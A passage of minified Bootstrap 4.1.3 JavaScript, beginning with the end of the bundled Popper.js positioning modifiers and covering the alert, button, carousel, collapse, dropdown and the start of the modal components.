            computeStyle: {
                order: 850,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.x,
                        i = t.y,
                        o = e.offsets.popper;
                    void 0 !== (c = _(e.instance.modifiers, (function(e) { return "applyStyle" === e.name })).gpuAcceleration) && console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");
                    var s = void 0 === c ? t.gpuAcceleration : c,
                        a = p(r(e.instance.popper)),
                        l = { position: o.position },
                        c = (t = { left: L(o.left), top: j(o.top), bottom: j(o.bottom), right: L(o.right) }, "bottom" === n ? "top" : "bottom");
                    o = "right" === i ? "left" : "right", n = x("transform"), i = "bottom" == c ? -a.height + t.bottom : t.top, t = "right" == o ? -a.width + t.right : t.left;
                    return s && n ? (l[n] = "translate3d(" + t + "px, " + i + "px, 0)", l[c] = 0, l[o] = 0, l.willChange = "transform") : (n = "right" == o ? -1 : 1, l[c] = i * ("bottom" == c ? -1 : 1), l[o] = t * n, l.willChange = c + ", " + o), o = { "x-placement": e.placement }, e.attributes = K({}, o, e.attributes), e.styles = K({}, l, e.styles), e.arrowStyles = K({}, e.offsets.arrow, e.arrowStyles), e
                },
                gpuAcceleration: !0,
                x: "bottom",
                y: "right"
            },
            applyStyle: { order: 900, enabled: !0, fn: function(e) { return D(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach((function(e) {!1 === n[e] ? t.removeAttribute(e) : t.setAttribute(e, n[e]) })), e.arrowElement && Object.keys(e.arrowStyles).length && D(e.arrowElement, e.arrowStyles), e; var t, n }, onLoad: function(e, t, n, i, o) { return o = y(o, t, e, n.positionFixed), e = v(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding), t.setAttribute("x-placement", e), D(t, { position: n.positionFixed ? "fixed" : "absolute" }), n }, gpuAcceleration: void 0 }
        }
    }, B
})),
function(e, t) { "object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(e.bootstrap = {}, e.jQuery, e.Popper) }(this, (function(e, t, n) {
    "use strict";

    function i(e, t) {
        for (var n = 0; n < t.length; n++) {
            var i = t[n];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }

    function o(e, t, n) { return t && i(e.prototype, t), n && i(e, n), e }

    function r(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {},
                i = Object.keys(n);
            (i = "function" == typeof Object.getOwnPropertySymbols ? i.concat(Object.getOwnPropertySymbols(n).filter((function(e) { return Object.getOwnPropertyDescriptor(n, e).enumerable }))) : i).forEach((function(t) {
                var i, o;
                i = e, t = n[o = t], o in i ? Object.defineProperty(i, o, { value: t, enumerable: !0, configurable: !0, writable: !0 }) : i[o] = t
            }))
        }
        return e
    }
    t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
    var s, a, l, c = (a = "transitionend", l = {
        TRANSITION_END: "bsTransitionEnd",
        getUID: function(e) { for (; e += ~~(1e6 * Math.random()), document.getElementById(e);); return e },
        getSelectorFromElement: function(e) {
            var t = e.getAttribute("data-target");
            t && "#" !== t || (t = e.getAttribute("href") || "");
            try { return document.querySelector(t) ? t : null } catch (e) { return null }
        },
        getTransitionDurationFromElement: function(e) { return e ? (e = s(e).css("transition-duration"), parseFloat(e) ? (e = e.split(",")[0], 1e3 * parseFloat(e)) : 0) : 0 },
        reflow: function(e) { return e.offsetHeight },
        triggerTransitionEnd: function(e) { s(e).trigger(a) },
        supportsTransitionEnd: function() { return Boolean(a) },
        isElement: function(e) { return (e[0] || e).nodeType },
        typeCheckConfig: function(e, t, n) {
            for (var i in n)
                if (Object.prototype.hasOwnProperty.call(n, i)) {
                    var o = n[i],
                        r = (r = t[i]) && l.isElement(r) ? "element" : {}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();
                    if (!new RegExp(o).test(r)) throw new Error(e.toUpperCase() + ': Option "' + i + '" provided type "' + r + '" but expected type "' + o + '".')
                }
        }
    }, (s = t).fn.emulateTransitionEnd = function(e) {
        var t = this,
            n = !1;
        return s(this).one(l.TRANSITION_END, (function() { n = !0 })), setTimeout((function() { n || l.triggerTransitionEnd(t) }), e), this
    }, s.event.special[l.TRANSITION_END] = { bindType: a, delegateType: a, handle: function(e) { if (s(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }, l);
    var d = function(e) {
            var t = "alert",
                n = "bs.alert",
                i = "." + n,
                r = e.fn[t],
                s = { CLOSE: "close" + i, CLOSED: "closed" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                a = function() {
                    function t(e) { this._element = e }
                    var i = t.prototype;
                    return i.close = function(e) {
                        var t = this._element;
                        e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
                    }, i.dispose = function() { e.removeData(this._element, n), this._element = null }, i._getRootElement = function(t) {
                        var n = c.getSelectorFromElement(t),
                            i = !1;
                        return (i = n ? document.querySelector(n) : i) || e(t).closest(".alert")[0]
                    }, i._triggerCloseEvent = function(t) { var n = e.Event(s.CLOSE); return e(t).trigger(n), n }, i._removeElement = function(t) {
                        var n, i = this;
                        e(t).removeClass("show"), e(t).hasClass("fade") ? (n = c.getTransitionDurationFromElement(t), e(t).one(c.TRANSITION_END, (function(e) { return i._destroyElement(t, e) })).emulateTransitionEnd(n)) : this._destroyElement(t)
                    }, i._destroyElement = function(t) { e(t).detach().trigger(s.CLOSED).remove() }, t._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this),
                                r = o.data(n);
                            r || (r = new t(this), o.data(n, r)), "close" === i && r[i](this)
                        }))
                    }, t._handleDismiss = function(e) { return function(t) { t && t.preventDefault(), e.close(this) } }, o(t, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), t
                }();
            return e(document).on(s.CLICK_DATA_API, '[data-dismiss="alert"]', a._handleDismiss(new a)), e.fn[t] = a._jQueryInterface, e.fn[t].Constructor = a, e.fn[t].noConflict = function() { return e.fn[t] = r, a._jQueryInterface }, a
        }(t),
        u = function(e) {
            var t = "button",
                n = "bs.button",
                i = "." + n,
                r = ".data-api",
                s = e.fn[t],
                a = "active",
                l = '[data-toggle^="button"]',
                c = ".btn",
                d = (r = { CLICK_DATA_API: "click" + i + r, FOCUS_BLUR_DATA_API: "focus" + i + r + " blur" + i + r }, function() {
                    function t(e) { this._element = e }
                    var i = t.prototype;
                    return i.toggle = function() {
                        var t = !0,
                            n = !0,
                            i = e(this._element).closest('[data-toggle="buttons"]')[0];
                        if (i) {
                            var o, r = this._element.querySelector("input");
                            if (r) {
                                if ("radio" === r.type && (r.checked && this._element.classList.contains(a) ? t = !1 : (o = i.querySelector(".active")) && e(o).removeClass(a)), t) {
                                    if (r.hasAttribute("disabled") || i.hasAttribute("disabled") || r.classList.contains("disabled") || i.classList.contains("disabled")) return;
                                    r.checked = !this._element.classList.contains(a), e(r).trigger("change")
                                }
                                r.focus(), n = !1
                            }
                        }
                        n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(a)), t && e(this._element).toggleClass(a)
                    }, i.dispose = function() { e.removeData(this._element, n), this._element = null }, t._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this).data(n);
                            o || (o = new t(this), e(this).data(n, o)), "toggle" === i && o[i]()
                        }))
                    }, o(t, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), t
                }());
            return e(document).on(r.CLICK_DATA_API, l, (function(t) { t.preventDefault(), t = t.target, e(t).hasClass("btn") || (t = e(t).closest(c)), d._jQueryInterface.call(e(t), "toggle") })).on(r.FOCUS_BLUR_DATA_API, l, (function(t) {
                var n = e(t.target).closest(c)[0];
                e(n).toggleClass("focus", /^focus(in)?$/.test(t.type))
            })), e.fn[t] = d._jQueryInterface, e.fn[t].Constructor = d, e.fn[t].noConflict = function() { return e.fn[t] = s, d._jQueryInterface }, d
        }(t),
        h = function(e) {
            var t = "carousel",
                n = "bs.carousel",
                i = "." + n,
                s = ".data-api",
                a = e.fn[t],
                l = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 },
                d = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" },
                u = "next",
                h = "prev",
                p = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + s, CLICK_DATA_API: "click" + i + s },
                f = "active",
                g = ".active.carousel-item",
                m = (s = "[data-slide], [data-slide-to]", function() {
                    function s(t, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = e(t)[0], this._indicatorsElement = this._element.querySelector(".carousel-indicators"), this._addEventListeners() }
                    var a = s.prototype;
                    return a.next = function() { this._isSliding || this._slide(u) }, a.nextWhenVisible = function() {!document.hidden && e(this._element).is(":visible") && "hidden" !== e(this._element).css("visibility") && this.next() }, a.prev = function() { this._isSliding || this._slide(h) }, a.pause = function(e) { e || (this._isPaused = !0), this._element.querySelector(".carousel-item-next, .carousel-item-prev") && (c.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, a.cycle = function(e) { e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, a.to = function(t) {
                        var n = this;
                        this._activeElement = this._element.querySelector(g);
                        var i = this._getItemIndex(this._activeElement);
                        if (!(t > this._items.length - 1 || t < 0))
                            if (this._isSliding) e(this._element).one(p.SLID, (function() { return n.to(t) }));
                            else {
                                if (i === t) return this.pause(), void this.cycle();
                                i = i < t ? u : h, this._slide(i, this._items[t])
                            }
                    }, a.dispose = function() { e(this._element).off(i), e.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, a._getConfig = function(e) { return e = r({}, l, e), c.typeCheckConfig(t, e, d), e }, a._addEventListeners = function() {
                        var t = this;
                        this._config.keyboard && e(this._element).on(p.KEYDOWN, (function(e) { return t._keydown(e) })), "hover" === this._config.pause && (e(this._element).on(p.MOUSEENTER, (function(e) { return t.pause(e) })).on(p.MOUSELEAVE, (function(e) { return t.cycle(e) })), "ontouchstart" in document.documentElement && e(this._element).on(p.TOUCHEND, (function() { t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout((function(e) { return t.cycle(e) }), 500 + t._config.interval) })))
                    }, a._keydown = function(e) {
                        if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
                            case 37:
                                e.preventDefault(), this.prev();
                                break;
                            case 39:
                                e.preventDefault(), this.next()
                        }
                    }, a._getItemIndex = function(e) { return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(".carousel-item")) : [], this._items.indexOf(e) }, a._getItemByDirection = function(e, t) {
                        var n = e === u,
                            i = e === h,
                            o = this._getItemIndex(t),
                            r = this._items.length - 1;
                        return (i && 0 === o || n && o === r) && !this._config.wrap ? t : -1 == (e = (o + (e === h ? -1 : 1)) % this._items.length) ? this._items[this._items.length - 1] : this._items[e]
                    }, a._triggerSlideEvent = function(t, n) {
                        var i = this._getItemIndex(t),
                            o = this._getItemIndex(this._element.querySelector(g));
                        i = e.Event(p.SLIDE, { relatedTarget: t, direction: n, from: o, to: i });
                        return e(this._element).trigger(i), i
                    }, a._setActiveIndicatorElement = function(t) {
                        var n;
                        this._indicatorsElement && (n = [].slice.call(this._indicatorsElement.querySelectorAll(".active")), e(n).removeClass(f), (t = this._indicatorsElement.children[this._getItemIndex(t)]) && e(t).addClass(f))
                    }, a._slide = function(t, n) {
                        var i, o, r, s = this,
                            a = this._element.querySelector(g),
                            l = this._getItemIndex(a),
                            d = n || a && this._getItemByDirection(t, a),
                            h = this._getItemIndex(d);
                        n = Boolean(this._interval), t = t === u ? (i = "carousel-item-left", o = "carousel-item-next", "left") : (i = "carousel-item-right", o = "carousel-item-prev", "right");
                        d && e(d).hasClass(f) ? this._isSliding = !1 : this._triggerSlideEvent(d, t).isDefaultPrevented() || a && d && (this._isSliding = !0, n && this.pause(), this._setActiveIndicatorElement(d), r = e.Event(p.SLID, { relatedTarget: d, direction: t, from: l, to: h }), e(this._element).hasClass("slide") ? (e(d).addClass(o), c.reflow(d), e(a).addClass(i), e(d).addClass(i), h = c.getTransitionDurationFromElement(a), e(a).one(c.TRANSITION_END, (function() { e(d).removeClass(i + " " + o).addClass(f), e(a).removeClass(f + " " + o + " " + i), s._isSliding = !1, setTimeout((function() { return e(s._element).trigger(r) }), 0) })).emulateTransitionEnd(h)) : (e(a).removeClass(f), e(d).addClass(f), this._isSliding = !1, e(this._element).trigger(r)), n && this.cycle())
                    }, s._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n),
                                o = r({}, l, e(this).data());
                            "object" == typeof t && (o = r({}, o, t));
                            var a = "string" == typeof t ? t : o.slide;
                            if (i || (i = new s(this, o), e(this).data(n, i)), "number" == typeof t) i.to(t);
                            else if ("string" == typeof a) {
                                if (void 0 === i[a]) throw new TypeError('No method named "' + a + '"');
                                i[a]()
                            } else o.interval && (i.pause(), i.cycle())
                        }))
                    }, s._dataApiClickHandler = function(t) { var i, o, a = c.getSelectorFromElement(this);!a || (i = e(a)[0]) && e(i).hasClass("carousel") && (o = r({}, e(i).data(), e(this).data()), (a = this.getAttribute("data-slide-to")) && (o.interval = !1), s._jQueryInterface.call(e(i), o), a && e(i).data(n).to(a), t.preventDefault()) }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return l } }]), s
                }());
            return e(document).on(p.CLICK_DATA_API, s, m._dataApiClickHandler), e(window).on(p.LOAD_DATA_API, (function() {
                for (var t = [].slice.call(document.querySelectorAll('[data-ride="carousel"]')), n = 0, i = t.length; n < i; n++) {
                    var o = e(t[n]);
                    m._jQueryInterface.call(o, o.data())
                }
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = a, m._jQueryInterface }, m
        }(t),
        p = function(e) {
            var t = "collapse",
                n = "bs.collapse",
                i = "." + n,
                s = e.fn[t],
                a = { toggle: !0, parent: "" },
                l = { toggle: "boolean", parent: "(string|element)" },
                d = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                u = "show",
                h = "collapse",
                p = "collapsing",
                f = "collapsed",
                g = "width",
                m = '[data-toggle="collapse"]',
                v = function() {
                    function i(t, n) {
                        this._isTransitioning = !1, this._element = t, this._config = this._getConfig(n), this._triggerArray = e.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + t.id + '"],[data-toggle="collapse"][data-target="#' + t.id + '"]'));
                        for (var i = [].slice.call(document.querySelectorAll(m)), o = 0, r = i.length; o < r; o++) {
                            var s = i[o],
                                a = c.getSelectorFromElement(s),
                                l = [].slice.call(document.querySelectorAll(a)).filter((function(e) { return e === t }));
                            null !== a && 0 < l.length && (this._selector = a, this._triggerArray.push(s))
                        }
                        this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                    }
                    var s = i.prototype;
                    return s.toggle = function() { e(this._element).hasClass(u) ? this.hide() : this.show() }, s.show = function() {
                        var t, o, r, s, a = this;
                        this._isTransitioning || e(this._element).hasClass(u) || (s = this._parent && 0 === (s = [].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e) { return e.getAttribute("data-parent") === a._config.parent }))).length ? null : s) && (r = e(s).not(this._selector).data(n)) && r._isTransitioning || (t = e.Event(d.SHOW), e(this._element).trigger(t), t.isDefaultPrevented() || (s && (i._jQueryInterface.call(e(s).not(this._selector), "hide"), r || e(s).data(n, null)), o = this._getDimension(), e(this._element).removeClass(h).addClass(p), this._element.style[o] = 0, this._triggerArray.length && e(this._triggerArray).removeClass(f).attr("aria-expanded", !0), this.setTransitioning(!0), r = "scroll" + (o[0].toUpperCase() + o.slice(1)), s = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function() { e(a._element).removeClass(p).addClass(h).addClass(u), a._element.style[o] = "", a.setTransitioning(!1), e(a._element).trigger(d.SHOWN) })).emulateTransitionEnd(s), this._element.style[o] = this._element[r] + "px"))
                    }, s.hide = function() {
                        var t = this;
                        if (!this._isTransitioning && e(this._element).hasClass(u)) {
                            var n = e.Event(d.HIDE);
                            if (e(this._element).trigger(n), !n.isDefaultPrevented()) {
                                n = this._getDimension(), this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", c.reflow(this._element), e(this._element).addClass(p).removeClass(h).removeClass(u);
                                var i = this._triggerArray.length;
                                if (0 < i)
                                    for (var o = 0; o < i; o++) {
                                        var r = this._triggerArray[o],
                                            s = c.getSelectorFromElement(r);
                                        null !== s && (e([].slice.call(document.querySelectorAll(s))).hasClass(u) || e(r).addClass(f).attr("aria-expanded", !1))
                                    }
                                this.setTransitioning(!0), this._element.style[n] = "", n = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function() { t.setTransitioning(!1), e(t._element).removeClass(p).addClass(h).trigger(d.HIDDEN) })).emulateTransitionEnd(n)
                            }
                        }
                    }, s.setTransitioning = function(e) { this._isTransitioning = e }, s.dispose = function() { e.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, s._getConfig = function(e) { return (e = r({}, a, e)).toggle = Boolean(e.toggle), c.typeCheckConfig(t, e, l), e }, s._getDimension = function() { return e(this._element).hasClass(g) ? g : "height" }, s._getParent = function() {
                        var t = this,
                            n = null;
                        c.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n = this._config.parent[0])) : n = document.querySelector(this._config.parent);
                        var o = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                        o = [].slice.call(n.querySelectorAll(o));
                        return e(o).each((function(e, n) { t._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) })), n
                    }, s._addAriaAndCollapsedClass = function(t, n) { t && (t = e(t).hasClass(u), n.length && e(n).toggleClass(f, !t).attr("aria-expanded", t)) }, i._getTargetFromElement = function(e) { return (e = c.getSelectorFromElement(e)) ? document.querySelector(e) : null }, i._jQueryInterface = function(t) {
                        return this.each((function() {
                            var o = e(this),
                                s = o.data(n),
                                l = r({}, a, o.data(), "object" == typeof t && t ? t : {});
                            if (!s && l.toggle && /show|hide/.test(t) && (l.toggle = !1), s || (s = new i(this, l), o.data(n, s)), "string" == typeof t) {
                                if (void 0 === s[t]) throw new TypeError('No method named "' + t + '"');
                                s[t]()
                            }
                        }))
                    }, o(i, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), i
                }();
            return e(document).on(d.CLICK_DATA_API, m, (function(t) {
                "A" === t.currentTarget.tagName && t.preventDefault();
                var i = e(this);
                t = c.getSelectorFromElement(this), t = [].slice.call(document.querySelectorAll(t));
                e(t).each((function() {
                    var t = e(this),
                        o = t.data(n) ? "toggle" : i.data();
                    v._jQueryInterface.call(t, o)
                }))
            })), e.fn[t] = v._jQueryInterface, e.fn[t].Constructor = v, e.fn[t].noConflict = function() { return e.fn[t] = s, v._jQueryInterface }, v
        }(t),
        f = function(e) {
            var t = "dropdown",
                i = "bs.dropdown",
                s = "." + i,
                a = ".data-api",
                l = e.fn[t],
                d = new RegExp("38|40|27"),
                u = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, CLICK: "click" + s, CLICK_DATA_API: "click" + s + a, KEYDOWN_DATA_API: "keydown" + s + a, KEYUP_DATA_API: "keyup" + s + a },
                h = "disabled",
                p = "show",
                f = "dropdown-menu-right",
                g = '[data-toggle="dropdown"]',
                m = (a = ".dropdown form", ".dropdown-menu"),
                v = { offset: 0, flip: !0, boundary: "scrollParent", reference: "toggle", display: "dynamic" },
                y = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)", reference: "(string|element)", display: "string" },
                b = function() {
                    function a(e, t) { this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() }
                    var l = a.prototype;
                    return l.toggle = function() {
                        if (!this._element.disabled && !e(this._element).hasClass(h)) {
                            var t = a._getParentFromElement(this._element),
                                i = e(this._menu).hasClass(p);
                            if (a._clearMenus(), !i) {
                                var o = { relatedTarget: this._element };
                                i = e.Event(u.SHOW, o);
                                if (e(t).trigger(i), !i.isDefaultPrevented()) {
                                    if (!this._inNavbar) {
                                        if (void 0 === n) throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");
                                        i = this._element, "parent" === this._config.reference ? i = t : c.isElement(this._config.reference) && (i = this._config.reference, void 0 !== this._config.reference.jquery && (i = this._config.reference[0])), "scrollParent" !== this._config.boundary && e(t).addClass("position-static"), this._popper = new n(i, this._menu, this._getPopperConfig())
                                    }
                                    "ontouchstart" in document.documentElement && 0 === e(t).closest(".navbar-nav").length && e(document.body).children().on("mouseover", null, e.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), e(this._menu).toggleClass(p), e(t).toggleClass(p).trigger(e.Event(u.SHOWN, o))
                                }
                            }
                        }
                    }, l.dispose = function() { e.removeData(this._element, i), e(this._element).off(s), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null) }, l.update = function() { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, l._addEventListeners = function() {
                        var t = this;
                        e(this._element).on(u.CLICK, (function(e) { e.preventDefault(), e.stopPropagation(), t.toggle() }))
                    }, l._getConfig = function(n) { return n = r({}, this.constructor.Default, e(this._element).data(), n), c.typeCheckConfig(t, n, this.constructor.DefaultType), n }, l._getMenuElement = function() { var e; return this._menu || (e = a._getParentFromElement(this._element)) && (this._menu = e.querySelector(m)), this._menu }, l._getPlacement = function() {
                        var t = e(this._element.parentNode),
                            n = "bottom-start";
                        return t.hasClass("dropup") ? (n = "top-start", e(this._menu).hasClass(f) && (n = "top-end")) : t.hasClass("dropright") ? n = "right-start" : t.hasClass("dropleft") ? n = "left-start" : e(this._menu).hasClass(f) && (n = "bottom-end"), n
                    }, l._detectNavbar = function() { return 0 < e(this._element).closest(".navbar").length }, l._getPopperConfig = function() {
                        var e = this,
                            t = {};
                        return "function" == typeof this._config.offset ? t.fn = function(t) { return t.offsets = r({}, t.offsets, e._config.offset(t.offsets) || {}), t } : t.offset = this._config.offset, t = { placement: this._getPlacement(), modifiers: { offset: t, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } }, "static" === this._config.display && (t.modifiers.applyStyle = { enabled: !1 }), t
                    }, a._jQueryInterface = function(t) {
                        return this.each((function() {
                            var n = e(this).data(i);
                            if (n || (n = new a(this, "object" == typeof t ? t : null), e(this).data(i, n)), "string" == typeof t) {
                                if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                                n[t]()
                            }
                        }))
                    }, a._clearMenus = function(t) {
                        if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))
                            for (var n = [].slice.call(document.querySelectorAll(g)), o = 0, r = n.length; o < r; o++) {
                                var s, l = a._getParentFromElement(n[o]),
                                    c = e(n[o]).data(i),
                                    d = { relatedTarget: n[o] };
                                t && "click" === t.type && (d.clickEvent = t), c && (s = c._menu, e(l).hasClass(p) && (t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && e.contains(l, t.target) || (c = e.Event(u.HIDE, d), e(l).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), n[o].setAttribute("aria-expanded", "false"), e(s).removeClass(p), e(l).removeClass(p).trigger(e.Event(u.HIDDEN, d))))))
                            }
                    }, a._getParentFromElement = function(e) { var t, n = c.getSelectorFromElement(e); return (t = n ? document.querySelector(n) : t) || e.parentNode }, a._dataApiKeydownHandler = function(t) {
                        if ((/input|textarea/i.test(t.target.tagName) ? !(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || e(t.target).closest(m).length)) : d.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !e(this).hasClass(h))) {
                            var n = a._getParentFromElement(this),
                                i = e(n).hasClass(p);
                            if (!i && (27 !== t.which || 32 !== t.which) || i && (27 === t.which || 32 === t.which)) return 27 === t.which && (o = n.querySelector(g), e(o).trigger("focus")), void e(this).trigger("click");
                            var o = [].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));
                            0 !== o.length && (n = o.indexOf(t.target), 38 === t.which && 0 < n && n--, 40 === t.which && n < o.length - 1 && n++, o[n = n < 0 ? 0 : n].focus())
                        }
                    }, o(a, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return v } }, { key: "DefaultType", get: function() { return y } }]), a
                }();
            return e(document).on(u.KEYDOWN_DATA_API, g, b._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, m, b._dataApiKeydownHandler).on(u.CLICK_DATA_API + " " + u.KEYUP_DATA_API, b._clearMenus).on(u.CLICK_DATA_API, g, (function(t) { t.preventDefault(), t.stopPropagation(), b._jQueryInterface.call(e(this), "toggle") })).on(u.CLICK_DATA_API, a, (function(e) { e.stopPropagation() })), e.fn[t] = b._jQueryInterface, e.fn[t].Constructor = b, e.fn[t].noConflict = function() { return e.fn[t] = l, b._jQueryInterface }, b
        }(t),
        g = function(e) {
            var t = "modal",
                n = "bs.modal",
                i = "." + n,
                s = e.fn[t],
                a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" },
                d = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, FOCUSIN: "focusin" + i, RESIZE: "resize" + i, CLICK_DISMISS: "click.dismiss" + i, KEYDOWN_DISMISS: "keydown.dismiss" + i, MOUSEUP_DISMISS: "mouseup.dismiss" + i, MOUSEDOWN_DISMISS: "mousedown.dismiss" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                u = "modal-open",
                h = "fade",
                p = "show",
                f = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
                g = ".sticky-top",
                m = function() {
                    function s(e, t) { this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(".modal-dialog"), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0 }
                    var m = s.prototype;
                    return m.toggle = function(e) { return this._isShown ? this.hide() : this.show(e) }, m.show = function(t) {
                        var n, i = this;
                        this._isTransitioning || this._isShown || (e(this._element).hasClass(h) && (this._isTransitioning = !0), n = e.Event(d.SHOW, { relatedTarget: t }), e(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), e(document.body).addClass(u), this._setEscapeEvent(), this._setResizeEvent(), e(this._element).on(d.CLICK_DISMISS, '[data-dismiss="modal"]', (function(e) { return i.hide(e) })), e(this._dialog).on(d.MOUSEDOWN_DISMISS, (function() { e(i._element).one(d.MOUSEUP_DISMISS, (function(t) { e(t.target).is(i._element) && (i._ignoreBackdropClick = !0) })) })), this._showBackdrop((function() { return i._showElement(t) }))))
                    }, m.hide = function(t) {
                        var n = this;
                        t && t.preventDefault(), !this._isTransitioning && this._isShown && (t = e.Event(d.HIDE), e(this._element).trigger(t), this._isShown && !t.isDefaultPrevented() && (this._isShown = !1, (t = e(this._element).hasClass(h)) && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), e(document).off(d.FOCUSIN), e(this._element).removeClass(p), e(this._element).off(d.CLICK_DISMISS), e(this._dialog).off(d.MOUSEDOWN_DISMISS), t ? (t = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function(e) { return n._hideModal(e) })).emulateTransitionEnd(t)) : this._hideModal()))
                    }, m.dispose = function() { e.removeData(this._element, n), e(window, document, this._element, this._backdrop).off(i), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, m.handleUpdate = function() { this._adjustDialog() }, m._getConfig = function(e) { return e = r({}, a, e), c.typeCheckConfig(t, e, l), e }, m._showElement = function(t) {
                        var n = this,
                            i = e(this._element).hasClass(h);
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && c.reflow(this._element), e(this._element).addClass(p), this._config.focus && this._enforceFocus();
                        var o = e.Event(d.SHOWN, { relatedTarget: t });
                        t = function() { n._config.focus && n._element.focus(), n._isTransitioning = !1, e(n._element).trigger(o) };
                        i ? (i = c.getTransitionDurationFromElement(this._element), e(this._dialog).one(c.TRANSITION_END, t).emulateTransitionEnd(i)) : t()
                    }, m._enforceFocus = function() {
                        var t = this;
